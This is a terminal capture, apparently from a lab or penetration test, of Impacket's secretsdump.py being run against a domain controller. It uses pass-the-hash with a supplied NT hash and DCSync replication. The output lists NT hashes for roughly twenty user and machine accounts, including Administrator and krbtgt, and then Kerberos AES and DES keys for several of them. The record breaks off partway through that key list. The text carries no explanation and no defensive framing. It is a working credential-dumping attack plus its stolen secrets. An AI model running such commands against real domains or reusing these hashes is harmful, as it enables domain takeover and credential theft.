 whoami@MacBook-Pro examples % python3 secretsdump.py DC01/Administrator@dc01.corp.local -hashes :6065837014ee7e5c108
1b002153ca05d -just-dc
Impacket v0.12.0.dev1+20231010.211240.56747803 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e826580515a48e8fe0c32aedb2924a13:::
Marcus:1103:aad3b435b51404eeaad3b435b51404ee:87a5f6cdc2e2a9b5fc89fe2e8259cf94:::
RodcAdmin:1106:aad3b435b51404eeaad3b435b51404ee:9b6208bad3e240e2b56b46832563b6b2:::
krbtgt_17748:1108:aad3b435b51404eeaad3b435b51404ee:74379bc566c6ab7ccdfbb7388f303cef:::
IISAdmin:1110:aad3b435b51404eeaad3b435b51404ee:5c15eec7b09191a0877d0d77516a3af8:::
Alice:1111:aad3b435b51404eeaad3b435b51404ee:7a528cb70197090a5a439f9f166e432e:::
William:1112:aad3b435b51404eeaad3b435b51404ee:504aee118a91b7dc279cde9946117b06:::
Bob:1113:aad3b435b51404eeaad3b435b51404ee:f7c9882146f3b45e697387ea5319555b:::
Vincent:1114:aad3b435b51404eeaad3b435b51404ee:54a7fa76e0454f7c7e02550932314d70:::
CorpAdmin:1117:aad3b435b51404eeaad3b435b51404ee:5041ee4525b81cf5d5eb92ffc4046f78:::
DsrmSync:1118:aad3b435b51404eeaad3b435b51404ee:6065837014ee7e5c1081b002153ca05d:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:ad0fedc06d7f0f58c63fed2a959af587:::
CA01$:1104:aad3b435b51404eeaad3b435b51404ee:fb3e077d12823c59025e2dcecbd4b0a8:::
RODC$:1107:aad3b435b51404eeaad3b435b51404ee:595d61197d79fb62c54cef8e5e6a1b7b:::
WIN-IISSERVER$:1109:aad3b435b51404eeaad3b435b51404ee:db5c5213ddf59e59f7f625ce2910fc71:::
MHCOMPUTER$:1115:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
WIN-MSSQL$:1116:aad3b435b51404eeaad3b435b51404ee:90f73dad6ed8c2353f05db5f7b90e97b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:90eab60b9182ee7d46d8a1d638b8eae7be0998b1408d18334be906f85f4d5342
Administrator:aes128-cts-hmac-sha1-96:31bb0295194dd1b85d73212b392f2211
Administrator:des-cbc-md5:6437233232081020
krbtgt:aes256-cts-hmac-sha1-96:89fb4ad73f286cb9a3bea51f329ab5650f4caad56c7aa390c1222cec03dadb34
krbtgt:aes128-cts-hmac-sha1-96:01066084b9687cc9db273101e9308118
krbtgt:des-cbc-md5:7fd3dccbdf3bb35d
Marcus:aes256-cts-hmac-sha1-96:95079f9a8f4051893632537eed97a895a0fa4f35f1adfb048f8cc8f8e61a46e0
Marcus:aes128-cts-hmac-sha1-96:9ddae16ddf9e550664f5a9f99c4c4da4
Marcus:des-cbc-md5:bc801973d0fbfe4f
RodcAdmin:aes256-cts-hmac-sha1-96:52e075b33df72d0a272e005e62a9fec2be7300b1c9fe1090c0b8b5f7b70b9de0
RodcAdmin:aes128-cts-hmac-sha1-96:da633774d23fcc8302fd961ba68f58ce
RodcAdmin:des-cbc-md5:e5dab3707f58bfb5
krbtgt_17748:aes256-cts-hmac-sha1-96:e8b0ce965468e71fa92d23e534ee246522234afaf3c0276602faaf2db4b08174
krbtgt_17748:aes128-cts-hmac-sha1-96:d37acad7f28154c82739725e8e62f8ba
krbtgt_17748:des-cbc-md5:011ae9f1bc522ccd
IISAdmin:aes256-cts-hmac-sha1-96:037421718054f4c15325018fbe17986b1f87fb4f36f8a684eb07d4f24337b4b3
IISAdmin:aes128-cts-hmac-sha1-96:dc7fd419607687d256d5599c17e6ea08
IISAdmin:des-cbc-md5:6ed546519780ae20
Alice:aes256-cts-hmac-sha1-96:182c7364b90340a2a89a472d02f70ed759f2470c86ad67e44da3d5ef16defdfa
Alice:aes128-cts-hmac-sha1-96:70f27ec5bfb61326f49d9516df278675
Alice:des-cbc-md5:d5b97a1a4a753b45
William:aes256-cts-hmac-sha1-96:6fedb8a4ec4852e8dc3863b0b262036122d806d6c85aa72f772c20946f2e583b
William:aes128-cts-hmac-sha1-96:1f24b33ef22a32320aa4b8f8f005aa96
William:des-cbc-md5:6b3def64aecd54d3
Bob:aes256-cts-hmac-sha1-96:2a8b42b8d5b809b4a07efa9fe39d28231104f4ea1a30c6fadd7b3cdb069f502e
Bob:aes128-cts-hmac-sha1-96:fdeb0101402120887f7bd5480c00d773
Bob:des-cbc-md5:49578c89d09b6b3e